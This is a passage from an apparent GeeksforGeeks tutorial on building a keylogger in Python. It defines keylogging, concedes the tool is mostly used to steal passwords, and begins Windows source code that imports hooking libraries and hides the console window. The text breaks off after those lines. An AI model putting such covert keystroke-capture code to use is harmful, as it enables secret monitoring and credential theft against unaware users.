 Tutorials Student Jobs Courses GeeksforGeeks
Related Articles
Design a Keylogger in Python
Difficulty Level : Easy • Last Updated : 10 Aug, 2021
Keystroke logging is the process of recording (logging) the keys pressed on a keyboard (usually when the user is unaware). It is also
known as keylogging or keyboard capturing.
These programs are used for troubleshooting technical problems with computers and business networks. It can also be used to
monitor network usages but more often than not it is used for malicious intents like stealing passwords.
This article illustrates designing a keylogger for windows and Linux.
Keylogger for Windows
Download some python libraries
1) pywin32
2) pyhook'
Following is the code to create a keylogger in python
Python3
# Python code for keylogger
# to be used in windows
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)